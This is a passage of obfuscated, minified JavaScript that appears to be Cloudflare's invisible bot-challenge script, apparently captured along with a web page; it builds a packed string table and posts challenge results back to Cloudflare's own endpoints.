B4(V,D,n3,Bu,n,j,f,o){if(n3={v:233,O:454,B:470,V:223,D:399,n:361,j:268,f:307,o:232,Y:453,H:233,s:428,l:390,k:223,i:399,d:421,E:428,P:390},Bu=B6,n={},n[Bu(n3.v)]=Bu(n3.O),n[Bu(n3.B)]=Bu(n3.V),n[Bu(n3.D)]=Bu(n3.n),j=n,!V[Bu(n3.j)])return;D===j[Bu(n3.v)]?(f={},f[Bu(n3.f)]=j[Bu(n3.B)],f[Bu(n3.o)]=V.r,f[Bu(n3.Y)]=j[Bu(n3.H)],OA[Bu(n3.s)][Bu(n3.l)](f,'*')):(o={},o[Bu(n3.f)]=Bu(n3.k),o[Bu(n3.o)]=V.r,o[Bu(n3.Y)]=j[Bu(n3.i)],o[Bu(n3.d)]=D,OA[Bu(n3.E)][Bu(n3.P)](o,'*'))}function L(n4){return n4='concat,prototype,1046865XTQDuB,doadf,errorInfoObject,KPWJJ,ZKzsA,addEventListener,Array,symbol,error on cf_chl_props,PHdZh,sort,WiOFe,WJkTlVSmPI1O-rvst4Hq6n59c8ix0XfFpwyzLGC7MKh+goZeQ2bRDBEYuUA3dN$ja,qkItd,sErRj,JeNsm,aRicS,toString,toPsI,ywhSM,YRbSx,document,QQOfU,KzNGA,appendChild,rexbg,arITW,body,onerror,push,ipIPu,AdeF3,YILNg,eGpsI,object,string,laRrL,dUqEp,43314300SUeFFv,removeChild,navigator,gFBkc,pRIb1,cloudflare-invisible,THtBk,loading,rxvNi8,LatiL,abXrB,PBjEb,tabIndex,aDsbC,sid,mUWZB,split,ffWTV,30UIJlqH,gAGoO,6zhSfXm,broPb,pkLOA2,location,onload,Function,ExFFE,length,/b/ov1/0.5835979148281372:1770031601:TO-ZpI58mVyg1qcul71oIxwflHe-IsX6D_4FBwCb_OU/,open,PXdJh,JoOrZ,bigint,cuowr,contentDocument,FJrwl,now,bXQKs,QLiTS,pow,map,Jojth,from,OXVbT,ErMDY,href,PhTes,BRhUL,DzWrF,AKGCx8,api,UEpGc,XJPaJ,qfEoQ,MwVvg,JQiml,ZGJzP,ekTcG,AcHeY,undefined,Set,contentWindow,0|5|6|4|1|3|10|9|7|2|8,hSUlD,klTlM,__CF$cv$params,rUEwB,ivoon,76492CFvTyn,PFBBe,NJfIR,isArray,JBxy9,quxyA,ontimeout,jsd,chctx,eQvwd,CxnCh,fromCharCode,vsfrM,kozlw,KgDYk,woAxm,qovQT,PnmBs,randomUUID,LqQxs,hasOwnProperty,source,eLPfG,VycIm,wscBi,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,splice,/cdn-cgi/challenge-platform/h/,LCjUo,boolean,charCodeAt,bind,kAdny,JTiVG,gHWiQ,aUjz8,NdwFd,dDwPh,isNaN,orpBO,tMyLc,pZKCO,unWzd,wDDST,stringify,JvVyJ,TWftj,vSqTr,random,AKykq,zTzGY,KNTcm,zPaMa,mDCML,gzgRZ,lntaf,NTEMu,iframe,359768PMCnwR,LDITp,SSTpq3,QCsSl,yImqZ,KKcbI,TYlZ6,zLVEL,tmEhz,NyiQC,rFGPe,LvOns,kLJEj,MtlFu,lutiY,35UOGcfJ,uaAXm,error,icvvs,HAWXP,send,3|0|1|4|2,seXgu,WDntL,createElement,qOWvb,log,charAt,keys,fKtFT,qZsrA,timeout,NTydx,Vhwkj,function,d.cookie,MVKWN,VKltO,/invisible/jsd,esZlU,kYVRE,clientInformation,Yrbhm,kWjRA,OAiZO,GrgLY,postMessage,/jsd/oneshot/d251aa49a8a3/0.5835979148281372:1770031601:TO-ZpI58mVyg1qcul71oIxwflHe-IsX6D_4FBwCb_OU/,xiGGc,includes,1585976lFfbVH,status,indexOf,BulRd,FacfI,OJALI,display: none,jbRST,3936798CaBuwT,DrMYg,cBuis,CqZGY,LWYsI,number,onreadystatechange,_cf_chl_opt,getOwnPropertyNames,call,tDhXx,mGBgl,QeweM,FrUGu,DOMContentLoaded,UFmDx,mJzNk,5197836Vvcjcm,getPrototypeOf,detail,http-code:,tLetG,VJJjj,LRmiB4,IyIgH,tRKee,parent,kRMVh,kOvbs,POST,mhLrs,style,Object,CnwA5,LqJTK,XMLHttpRequest,[native code],MfKsR,catch,join,GgazC,readyState,xhr-error,YSwyP,bxnRa,vdUqY,KgYwe,qdpzb,fxIJP,floor,NTazZ,event,success'.split(','),L=function(){return n4},L()}function Ob(v,Bh,BI,B7,O,B){Bh={v:378,O:448,B:448,V:465},BI={v:331,O:235,B:426},B7=B6,O={'JvVyJ':function(V,D){return D===V},'ffWTV':B7(Bh.v),'IyIgH':function(V){return V()},'KgYwe':function(V,D,n){return V(D,n)}},B=B2(),O[B7(Bh.O)](OK,B.r,function(V,B8){B8=B7,O[B8(BI.v)](typeof v,O[B8(BI.O)])&&v(V),O[B8(BI.B)](Ou)}),B.e&&O[B7(Bh.B)](Ox,B7(Bh.V),B.e)}function OS(BW,BL,O,B){return BW={v:322},BL=B6,O={},O[BL(BW.v)]=function(V,D){return V!==D},B=O,B[BL(BW.v)](OT(),null)}function B3(n2,n1,DW,Bb,v,O,B,V,D,j,f,o,Y){if(n2={v:225,O:416,B:283,V:271,D:443,n:349,j:299,f:301,o:406,Y:372,H:205,s:245,l:245,k:396,i:347,d:209,E:445,P:258,z:462,Z:462,g:194,M:408,a:408},n1={v:436,O:443,B:225,V:408,D:436},DW={v:427},Bb=B6,v={'rexbg':function(n,j){return n<j},'QCsSl':function(n,j){return n(j)},'YSwyP':function(n,j){return n+j},'LqJTK':function(n){return n()},'qfEoQ':function(n,j){return j!==n},'KKcbI':Bb(n2.v),'kozlw':function(n,j){return n===j},'sErRj':Bb(n2.O)},O=OA[Bb(n2.B)],!O)return;if(!OQ())return;if(B=![],V=function(BT){if(BT=Bb,!B){if(B=!![],!OQ())return BT(DW.v)!==BT(DW.v)?![]:void 0;Ob(function(j){B4(O,j)})}},v[Bb(n2.V)](OF[Bb(n2.D)],v[Bb(n2.n)])){if(v[Bb(n2.j)](Bb(n2.f),Bb(n2.o))){for(j=l[Bb(n2.Y)](k),f=0;v[Bb(n2.H)](f,j[Bb(n2.s)]);f++)if(o=j[f],o==='f'&&(o='N'),R[o]){for(Y=0;Y<A[j[f]][Bb(n2.l)];-1===F[o][Bb(n2.k)](U[j[f]][Y])&&(v[Bb(n2.i)](b,T[j[f]][Y])||S[o][Bb(n2.d)](v[Bb(n2.E)]('o.',G[j[f]][Y]))),Y++);}else X[o]=Q[j[f]][Bb(n2.P)](function(C){return'o.'+C})}else V()}else OA[Bb(n2.z)]?OF[Bb(n2.Z)](v[Bb(n2.g)],V):(D=OF[Bb(n2.M)]||function(){},OF[Bb(n2.a)]=function(BS){BS=Bb,v[BS(n1.v)](D),OF[BS(n1.O)]!==BS(n1.B)&&(OF[BS(n1.V)]=D,v[BS(n1.D)](V))})}function OG(O,V8,Bv,B,V){return V8={v:429,O:429,B:334},Bv=B6,B={},B[Bv(V8.v)]=function(D,n){return D<n},V=B,V[Bv(V8.O)](Math[Bv(V8.B)](),O)}}()